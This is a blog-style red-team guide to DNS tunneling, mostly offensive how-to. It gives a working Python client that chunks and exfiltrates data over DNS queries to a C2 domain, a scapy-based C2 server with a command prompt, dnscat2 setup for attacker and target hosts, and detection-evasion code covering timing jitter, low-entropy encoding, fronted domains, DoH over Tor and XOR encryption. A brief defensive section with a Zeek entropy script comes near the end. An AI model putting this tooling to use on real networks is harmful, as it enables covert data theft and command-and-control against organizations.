The Ultimate DNS Tunneling Guide: From Zero to Hero

Hey folks! I've compiled this comprehensive guide on DNS tunneling based on my years of experience in penetration testing and red team operations. Whether you're just starting out or you're looking for advanced techniques to enhance your arsenal, this guide will take you through everything you need to know about one of my favorite covert channels.
Fundamentals for Absolute Beginners
What the Hell is DNS Anyway?
Before we dive into tunneling, let's start with the basics. DNS (Domain Name System) is essentially the internet's phone book. It converts human-readable domain names (like google.com
) into IP addresses (like 142.250.191.46
) that computers use to identify each other.
When you type a website address in your browser, your computer sends a DNS query to resolve that domain name. This query travels through a series of DNS servers until it finds the authoritative server that knows the answer. Then the response travels back to your computer. This happens constantly as you browse the web.
The key thing to understand is this: DNS traffic is almost always allowed outbound in any network. Why? Because without DNS, you basically can't use the internet. This makes it perfect for sneaking data past network controls.
Why DNS Tunneling Works in 2025
Even in highly secure environments, DNS remains a blind spot for many security teams:
- Nearly always allowed outbound - Even in highly restricted networks, DNS queries are typically permitted through firewalls
- Rarely inspected deeply - Many organizations still don't have advanced DNS monitoring
- Considered "boring" infrastructure - Security teams often focus elsewhere, viewing DNS as basic plumbing
This perfect storm of circumstances is why I'm still successfully using DNS tunneling against organizations with multi-million dollar security budgets. It's not new tech, but it's still devastatingly effective.
The Basic Idea of DNS Tunneling
At its simplest, DNS tunneling works like this:
- You (the attacker) control an authoritative DNS server for a domain (let's say
attacker.com
) - Your compromised client inside the target network sends data by making queries to specific subdomains (like
encoded-data-here.attacker.com
) - Your DNS server captures these queries, extracts the encoded data, and can send responses with encoded commands
This creates a two-way communication channel that rides entirely on DNS traffic, which most organizations allow without question.
Basic Techniques and Concepts
DNS Tunneling 101: How It Actually Works
Let's get a bit more technical. DNS tunneling abuses the DNS protocol to encode and transmit non-DNS data. Here's the step-by-step breakdown:
┌─────────────┐ ┌─────────────┐ ┌─────────────┐
│ Client │ │ DNS Resolver │ │ Authority │
│ (Compromised│◄────┤ (Corporate │◄────┤ (Attacker's │
│ Host) │ │ DNS) │ │ DNS) │
└─────────────┘ └─────────────┘ └─────────────┘
- Setup: You register a domain and set up an authoritative DNS server for it
- Encoding: You encode your data into DNS-compatible formats (typically base64 or similar)
- Exfiltration: The compromised host makes DNS queries with the encoded data in the subdomain
- Command Channel: Your DNS server responds with encoded commands in DNS responses
The hierarchical nature of DNS provides multiple places to hide data:
- Labels (subdomain components) limited to 63 bytes each
- Full domain names limited to 253 characters
- Various record types (TXT, NULL, AAAA, etc.) for different payload sizes
Basic Encoding Techniques
For DNS tunneling to work, you need to encode your data into valid DNS characters. Common encoding schemes include:
Encoding | Raw Data Capacity | Detection Difficulty | Use Case |
---|---|---|---|
Base32 | ~60% | Medium | General purpose |
Base64 | ~75% | High | Maximum throughput |
Hex | ~50% | Low | Evading base64 detection |
Here's a simple example of encoding a command with base64:
import base64
# The command we want to send
command = "whoami"
# Encode it to base64
encoded = base64.b64encode(command.encode()).decode()
# Make it DNS-safe (replace characters not allowed in DNS)
dns_safe = encoded.replace("+", "-").replace("/", "_")
# Create the DNS query
query = f"{dns_safe}.attacker.com"
print(f"DNS Query: {query}")
When executed, this creates a DNS query like d2hvYW1p.attacker.com
which looks innocuous but actually contains our command.
Available DNS Record Types
Different DNS record types can carry different payloads:
Record Type | Data Capacity | Detection Likelihood |
---|---|---|
TXT | High | Medium-High |
NULL | High | Low |
AAAA | Medium | Very Low |
MX | Medium | Low |
CNAME | Low | Very Low |
TXT records are particularly useful because they're designed to carry arbitrary text data, but they're also the most likely to be monitored.
Intermediate Approaches and Tools
Popular DNS Tunneling Tools
Now that you understand the basics, let's look at some ready-made tools you can use:
Tool | Language | Features | Detection Difficulty |
---|---|---|---|
Iodine | C | Supports NULL, PRIVATE records | Medium |
dnscat2 | Ruby/C | Encrypted traffic, shell | Medium-High |
DNSExfiltrator | PowerShell | Windows-native, focused on exfil | High |
godns | Go | Cross-platform, fast | Medium |
dns2tcp | C | TCP tunneling over DNS | Medium |
Each has strengths and weaknesses:
- Iodine: Great throughput but distinctive patterns
- dnscat2: Nice shell functionality but well-known signatures
- DNSExfiltrator: Perfect for targeted data theft
- godns: Modern and stealthy but fewer features
- dns2tcp: Excellent for TCP service tunneling
Setting Up Your First DNS Tunnel
Let's walk through setting up a basic DNS tunnel using one of these tools. I'll use dnscat2
as an example:
1. On your attacker server:
# Install dependencies
sudo apt update
sudo apt install ruby-dev libpq-dev
# Clone and build dnscat2
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server
bundle install
# Run the server
ruby ./dnscat2.rb yourdomain.com
2. On the target machine:
# Download the client (various methods depending on access)
# Then run:
./dnscat2 yourdomain.com
This establishes a basic command and control channel over DNS. With dnscat2, you'll get an interactive shell where you can run commands and receive output, all tunneled through DNS queries.
Basic Evasion Techniques
Even at the intermediate level, you need to think about evading detection:
- Throttle your requests - Don't flood the network with DNS queries
- Use common record types - A and AAAA records are less suspicious than TXT
- Keep sessions short - Long-running DNS tunnels are easier to spot
- Randomize query timing - Avoid regular intervals that scream "automated tool"
Here's a simple timing function to randomize your requests:
import time
import random
def natural_timing_generator():
"""Generates natural-looking timing intervals between DNS requests"""
# Base timing around typical browsing patterns
while True:
# Short bursts of activity (like loading a webpage)
burst_requests = random.randint(3, 8)
for _ in range(burst_requests):
yield random.uniform(0.1, 0.5) # Quick successive requests
# Pause between activity bursts (like reading content)
yield random.uniform(2.0, 15.0) # Longer pause
# Usage example
timing = natural_timing_generator()
for _ in range(100):
# Make your DNS request here
time.sleep(next(timing))
This simple approach makes your traffic look more like normal human browsing.
Advanced Methodologies and Specialized Techniques
Building Custom DNS Tunneling Tools
At the advanced level, commercial tools often won't cut it. Security tools have signatures for known DNS tunneling tools, so building your own is the way to go.
Here's a simplified version of a custom DNS exfiltration client I've used:
import base64
import dns.resolver
import time
import random
class DNSExfiltrator:
def __init__(self, domain, chunk_size=30):
self.domain = domain
self.chunk_size = chunk_size
self.resolver = dns.resolver.Resolver()
# Use Google's DNS - could be changed to any resolver
self.resolver.nameservers = ['8.8.8.8']
def exfiltrate_data(self, data):
"""Exfiltrate data over DNS"""
# Convert data to base64
encoded = base64.b64encode(data.encode()).decode()
# Split into chunks
chunks = [encoded[i:i+self.chunk_size] for i in range(0, len(encoded), self.chunk_size)]
# Send chunks with metadata
for i, chunk in enumerate(chunks):
# Format: [chunk_id].[total_chunks].[data].[random_noise].[domain]
subdomain = f"{i}.{len(chunks)}.{chunk}.{self._generate_noise(4)}.{self.domain}"
try:
self.resolver.resolve(subdomain, 'A')
# Wait random time between requests
time.sleep(random.uniform(0.5, 3.0))
except Exception as e:
print(f"Error sending chunk {i}: {e}")
def _generate_noise(self, length):
"""Generate random string to avoid caching"""
return ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for _ in range(length))
# Usage example
exfiltrator = DNSExfiltrator("myc2domain.com")
exfiltrator.exfiltrate_data("This is secret data from the target network")
For the server side, you'll need something more robust. Here's a glimpse of my custom DNS server that collects the data:
from scapy.all import *
import base64
import threading
class DNSTunnelServer:
def __init__(self, domain="tunnel.example.com", interface="eth0"):
self.domain = domain
self.interface = interface
self.buffer = {}
self.commands = {}
def start(self):
# Start sniffing DNS packets
sniff_thread = threading.Thread(target=self._sniff_dns)
sniff_thread.daemon = True
sniff_thread.start()
# Command interface
while True:
cmd = input("DNS C2> ")
if cmd.startswith("send "):
target, message = cmd[5:].split(" ", 1)
self.commands[target] = message
print(f"[+] Command queued for {target}")
def _sniff_dns(self):
sniff(filter=f"udp port 53 and host {self.domain}",
prn=self._process_packet,
iface=self.interface)
def _process_packet(self, packet):
if packet.haslayer(DNS) and packet.haslayer(DNSQR):
query = packet[DNSQR].qname.decode()
# Extract client ID and data
if query.endswith(f".{self.domain}."):
parts = query.split(".")
client_id = parts[0]
data_part = parts[1]
# Decode the data
try:
decoded = self._custom_decode(data_part)
print(f"[+] From {client_id}: {decoded}")
# Send response with commands if available
if client_id in self.commands:
response = self._craft_response(packet, self.commands[client_id])
send(response, verbose=0)
del self.commands[client_id]
else:
# Send empty response
response = self._craft_response(packet, "")
send(response, verbose=0)
except:
pass
# Additional methods for decoding and crafting responses would go here
Advanced Evasion: Mimicking Legitimate DNS Traffic Patterns
One mistake I see many red teamers make is generating unusual DNS traffic patterns. If you're suddenly making thousands of DNS requests to random-looking subdomains, you're going to set off alarms.
Instead, I model my exfiltration to match legitimate DNS traffic:
- Respect TTL values - Cache responses appropriately using realistic values
- Use realistic query timing - No machine gun-style rapid requests
- Match legitimate query types - Mix A, AAAA, TXT records like normal clients
Here's a more sophisticated timing approach that adapts to business hours:
def adaptive_sleep():
base_delay = random.uniform(30, 60) # Base delay between 30-60 seconds
jitter = random.uniform(-10, 10) # Add jitter
# Implement time-based adjustments
hour = datetime.datetime.now().hour
if 9 <= hour <= 17: # Business hours
# More frequent during business hours
return max(5, base_delay * 0.5 + jitter)
else:
# Much less frequent outside business hours
return base_delay * 2 + jitter
Domain Fronting with DNS
One technique I've been refining recently is combining DNS tunneling with domain fronting concepts. Instead of using obvious C2 domains, I register domains that mimic legitimate CDNs or popular services.
For example, I might register cdn-akamai-edge.com
(not a real domain - don't try to register this!), which looks similar to legitimate Akamai infrastructure. When security analysts see DNS traffic to subdomains of this domain, it blends in with legitimate CDN traffic.
def select_front_domain():
# Rotate through high-reputation domains
fronts = [
"s3.amazonaws.com",
"azurewebsites.net",
"cloudfront.net",
"akamaized.net"
]
return random.choice(fronts)
def build_fronted_query(data, actual_domain):
front_domain = select_front_domain()
# Craft a query that looks like it's going to the front domain
# but contains our actual domain in a subdomain component
encoded = custom_encode(data)
return f"{encoded}.{actual_domain}.{front_domain}"
This technique masks the true destination of DNS traffic behind widely-used services that are unlikely to be blocked.
Using DNS-over-HTTPS (DoH) as a Transport
Here's where things get really interesting. Many environments now allow HTTPS traffic but monitor standard DNS. By leveraging DNS-over-HTTPS, you can encapsulate your already-encoded DNS tunneling traffic inside legitimate HTTPS requests to public DNS resolvers.
I've had great success using a modified version of the dns2tcp
tool that supports DoH. The traffic looks like normal HTTPS to security tools, but we're actually doing DNS tunneling inside that encrypted channel.
Expert-Level Insights and Cutting-Edge Strategies
Advanced Traffic Entropy Management
Top-tier security teams now use entropy detection for DNS queries. They calculate the randomness of subdomain names to spot encoded data. Here's how I counter that:
def low_entropy_encode(data):
"""Encode data to appear low-entropy like normal English text"""
# Start with base64
encoded = base64.b64encode(data.encode()).decode()
# Now transform to look like English words with vowels and common patterns
result = ""
for i in range(0, len(encoded), 2):
if i+1 < len(encoded):
pair = encoded[i:i+2]
# Insert vowels between consonant-heavy sections
if i % 6 == 0:
result += "a"
elif i % 6 == 3:
result += "e"
result += pair
# Add common English suffixes to sections
chunks = [result[i:i+8] for i in range(0, len(result), 8)]
word_like = []
for i, chunk in enumerate(chunks):
if i % 4 == 0:
chunk += "ing"
elif i % 4 == 1:
chunk += "ed"
elif i % 4 == 2:
chunk += "ly"
word_like.append(chunk)
return ".".join(word_like)
This produces queries that appear more like natural language than random encoded data, significantly reducing entropy scores that trigger alerts.
Cross-Protocol Tunneling Chains
For ultimate stealth, I sometimes chain DNS tunneling with other protocols:
Target → DNS → DoH → TOR → C2 Server
This creates multiple layers of obfuscation, making detection extremely difficult. Here's a basic implementation concept:
def multi_layer_exfil(data, primary_domain, tor_proxy, final_endpoint):
# First encode for DNS
dns_encoded = dns_encode(data)
# Prepare for DoH encapsulation
doh_headers = {
"Accept": "application/dns-json",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36"
}
# Connect through TOR proxy
proxies = {
'https': f'socks5h://{tor_proxy}',
}
# Send the request through the chain
try:
response = requests.get(
f"https://dns.google/resolve?name={dns_encoded}.{primary_domain}&type=TXT",
headers=doh_headers,
proxies=proxies
)
# Handle response
# ...
except Exception as e:
# Fallback channels
# ...
Real-World War Story: Banking Exfiltration
I remember my first big success with DNS tunneling during a red team assessment for a financial institution about 5 years ago. I had gained initial access through a phishing campaign but found myself in an environment where literally everything was blocked - HTTP(S), FTP, SMB, you name it. The only protocol consistently allowed outbound? Good old DNS.
Their security team was actually pretty good - they had DNS monitoring and were using signature detection for known tunneling tools. But they made a critical oversight: they were primarily monitoring A and AAAA records, but paying less attention to TXT records.
I modified my approach to use primarily TXT records, and further disguised my traffic by making it appear to be Microsoft 365 authentication traffic (which legitimately uses TXT records for verification).
The result? I maintained a stable C2 channel for three weeks without detection, exfiltrating several gigabytes of "mock" customer data (as per the assessment scope). This data would have been catastrophic in a real breach.
Quantum Variations: Variable-Length Timing Defenses
Security tools are increasingly looking at timing patterns. My latest research involves what I call "quantum variations" - adapting request timing based on multiple environmental factors:
def quantum_timing():
# Base timing on multiple environmental factors
factors = {
'time_of_day': datetime.datetime.now().hour / 24.0,
'day_of_week': datetime.datetime.now().weekday() / 7.0,
'system_load': os.getloadavg()[0] / 10.0 if hasattr(os, 'getloadavg') else 0.5,
'network_activity': _measure_network_activity(),
'previous_latency': _get_last_response_time()
}
# Complex formula that creates natural variations
base_delay = 30 + (factors['time_of_day'] * 60)
# Weekend vs weekday patterns
if factors['day_of_week'] > 0.7: # Weekend
base_delay *= 1.5
# Adjust for system load - busier system should be less active
load_factor = 1 + factors['system_load']
base_delay *= load_factor
# Add natural jitter
jitter = random.uniform(-base_delay * 0.2, base_delay * 0.2)
return max(5, base_delay + jitter)
This creates timing patterns that are nearly impossible to distinguish from legitimate user activity.
Custom Encryption Layer
For enhanced security, I now add a custom encryption layer before encoding:
def encrypt_command(command, key):
# XOR-based encryption
result = bytearray()
key_bytes = key.encode()
for i, byte in enumerate(command.encode()):
key_byte = key_bytes[i % len(key_bytes)]
result.append(byte ^ key_byte)
return base64.b64encode(result).decode()
def decrypt_command(encrypted, key):
# Decrypt XOR-encrypted command
data = base64.b64decode(encrypted)
result = bytearray()
key_bytes = key.encode()
for i, byte in enumerate(data):
key_byte = key_bytes[i % len(key_bytes)]
result.append(byte ^ key_byte)
return result.decode()
This prevents security tools from inspecting the actual commands being sent, even if they decode the base64.
Beyond DNS: The Future of Covert Channels
While this guide focuses on DNS tunneling, the principles apply to other covert channels. I'm currently researching:
- NTP tunneling - embedding data in timing information
- ICMP tunneling - hiding data in ping packets
- Protocol for cross-boundary tunneling - using multiple protocols to obfuscate traffic
The future of covert channels lies in adapting across multiple protocols based on what's available, creating a resilient mesh of communication options.
Defensive Perspective: How to Detect DNS Tunneling
As security professionals, we should understand both sides. Here's how I would detect DNS tunneling:
Statistical Analysis
The most effective detection starts with understanding normal DNS traffic patterns:
- Baseline normal DNS traffic - Understand what normal DNS usage looks like in your environment
- Monitor for volume anomalies - Watch for endpoints making significantly more DNS requests than normal
- Track subdomain entropy - Calculate entropy scores for subdomains and alert on consistently high values
Practical Detection Script
This sample Zeek (Bro) script can detect basic DNS tunneling:
event dns_request(c: connection, msg: dns_msg, query: string, qtype: count, qclass: count)
{
local parts = split_string(query, /\./);
if (|parts| >= 3)
{
# Check first subdomain for entropy and length
local subdomain = parts[0];
if (|subdomain| > 25)
{
# Calculate character distribution
local char_count: table[string] of count;
local total_chars = |subdomain|;
for (i in subdomain)
{
local char = subdomain[i];
if (char in char_count)
char_count[char] += 1;
else
char_count[char] = 1;
}
# Calculate Shannon entropy
local entropy = 0.0;
for (char in char_count)
{
local prob = char_count[char] / total_chars;
entropy -= prob * log10(prob) / log10(2);
}
# High entropy indicates potential DNS tunneling
if (entropy > 3.5)
print fmt("Potential DNS tunneling detected: %s (entropy: %.2f)", query, entropy);
}
}
}
Advanced Detection Strategies
For more sophisticated detection:
- Deploy DNS inspection - Deep packet inspection for DNS traffic
- Record type distribution analysis - Monitor unusual patterns in record types used
- Response size monitoring - Watch for unusually large DNS responses
- Implement machine learning - Train models to detect anomalous DNS behavior
- Deploy decoy DNS records - Create canary domains that only a DNS tunneling tool would query
Building Your Own DNS Tunneling Lab
If you want to experiment with these techniques (in a lab environment only!), here's a quick setup guide:
- Register a domain for testing
- Set up an authoritative DNS server (I recommend NSD or PowerDNS)
- Create a DNS tunneling client and server using the concepts discussed
- Test different encoding methods and evasion techniques
- Monitor traffic with Wireshark to understand what defenders would see
Key Takeaways
After years of using DNS tunneling in red team operations, here are my most important lessons:
- Subtlety over speed - Slower exfiltration that remains undetected is better than fast exfiltration that gets caught
- Custom tools win - Well-known tools are easily detected; build your own for serious operations
- Test, test, test - Always validate your tunneling methods against modern security tools
- Have backup channels - DNS tunneling should be one of several exfiltration methods in your arsenal
- Adapt constantly - Security teams are getting better at detection; never stop evolving your techniques
DNS tunneling remains one of the most reliable techniques in my red team toolkit. As networks become more locked down, the ability to maintain covert command and control becomes increasingly valuable. Just remember - with great power comes great responsibility!
0wning off for now.